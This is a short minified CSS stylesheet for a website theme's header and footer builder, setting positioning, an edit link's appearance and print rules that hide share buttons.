.vc_row[data-vc-full-width]{overflow:visible}.sh-header-builder,.sh-header-template{position:relative}.sh-header-template .vc_row[data-vc-full-width]{overflow:visible}.sh-header-builder-edit{display:block;position:absolute;top:5px;right:10px;opacity:.5;color:#7d7d7d;transition:0.3s all ease-in;z-index:260;font-weight:700;font-size:11px}.sh-header-builder-edit i{padding-right:2px}.sh-header-builder-edit:hover{opacity:1}.sh-header-builder-topbar-container,.sh-header-builder-main-container{width:100%}.sh-footer-template,.sh-header-top-content-template{position:relative}@media print{a[href]:after{content:none!important}.jssocials-shares{display:none!important}}